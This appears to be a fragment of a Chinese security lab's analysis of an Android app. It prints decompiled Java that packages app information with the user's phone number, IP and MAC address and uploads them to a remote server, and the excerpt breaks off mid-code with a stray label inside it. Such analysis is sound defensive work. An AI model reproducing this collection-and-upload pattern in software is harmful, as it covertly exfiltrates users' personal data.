 public final void b() {
JSONArray v1 = this.c.w();  // 应用程序信息
if(v1.length() != 0) {
String v0 = this.c.g();
String v2 = this.c.t();  // 服务器地址
RequestParam v3 = RequestParam.builder(v0);
v3.setUrl(v2);
v3.setMethod(1);
v3.setResultDataType(0);
v3.setEscape(false);
v3.setRqValue("systemType", this.c.l);
JSONObject v2_1 = com.uzmap.pkg.a.b.c.b(this.c.b());  // 用户手机号、IP地址、MAC地址等信息
try {
JSONObject v4 = new JSONObject();
v4.put("d", v2_1);
v4.put("pl", v1);
v0 = v4.toString();
}
catch(Exception v1_1) {
}
v3.setRqValue("info", v0);
Request v0_1 = HttpParams.toRequest(v3, APICloudHttpClient.instance());
v0_1.setCallback(new RequestCallback() {
public void onFinish(HttpResult arg4) {
上传
if(arg4.success()) {
d.a(this.a, "Device ok! result: " + arg4);
JSONObject v0 = c.a(arg4.data);
if(v0 != null && 1 == v0.optInt("status")) {
d.b(this.a).v();
}
}
else {
暗影安全实验室